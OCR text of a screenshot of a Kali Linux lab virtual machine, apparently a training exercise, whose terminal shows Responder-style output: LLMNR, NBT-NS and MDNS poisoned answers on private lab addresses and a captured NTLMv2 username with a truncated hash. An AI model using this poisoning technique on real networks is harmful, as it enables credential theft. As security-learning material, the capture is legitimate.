 Kali24 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali24
Windows 11 x64
Kali 2021
Kali22
Clone of Kali Linux 2024
Windows Server 2022
Windows Server 2022
Ubuntu18.04
Home
Windows 11 x64
Windows Server 2022
Kali24
1 2 3 4
12:13
Trash
homemate....
File System
homemate....
Home
homemate....
Kali Linux a...
orvibocontr...
home.apk
vhashes.txt
wget-log
Logo Optio...
details?id=...
V_H
LET'S LEARN TOGETHER
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~
[*] [MDNS] Poisoned answer sent to fe80::e410:58d5:20b8:4257 for name fakehos
t.local
[*] [LLMNR] Poisoned answer sent to fe80::e410:58d5:20b8:4257 for name fakeh
ost
[*] [LLMNR] Poisoned answer sent to 192.168.5.129 for name fakehost
[*] [LLMNR] Poisoned answer sent to fe80::e410:58d5:20b8:4257 for name fakeh
ost
[*] [LLMNR] Poisoned answer sent to 192.168.5.129 for name fakehost
[SMB] NTLMv2-SSP Client : fe80::e410:58d5:20b8:4257
[SMB] NTLMv2-SSP Username : VALLAVAN\attackera
[SMB] NTLMv2-SSP Hash : attackera::VALLAVAN:
[*] [NBT-NS] Poisoned answer sent to 192.168.5.130 for name __MSBROWSE__ (ser
vice: Browser)
[*] [LLMNR] Poisoned answer sent to fe80::e410:58d5:20b8:4257 for name Valla
van
[*] [LLMNR] Poisoned answer sent to 192.168.5.129 for name Vallavan
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.